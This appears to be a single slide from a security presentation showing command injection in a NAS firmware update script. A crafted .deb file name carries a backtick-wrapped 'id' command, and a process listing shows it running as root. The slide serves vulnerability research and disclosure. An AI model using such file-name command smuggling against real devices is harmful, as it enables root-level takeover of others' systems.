 Not Fail: Who needs a brick?
• What if we named the deb file and tried again?
– test;`id`test.deb
• Cmd injection with a free upgrade to root!
– # ps -aux | grep -i updateFirmwareF
– root 32013 2.0 2.3 5824 5440 ? S 11:57
0:00 sudo nohup
/usr/local/sbin/updateFirmwareFromFile.sh
/CacheVolume/test;uid=33(www-data) gid=33(www-
data) groups=33(www-
data),42(shadow),1000(share)test.deb
 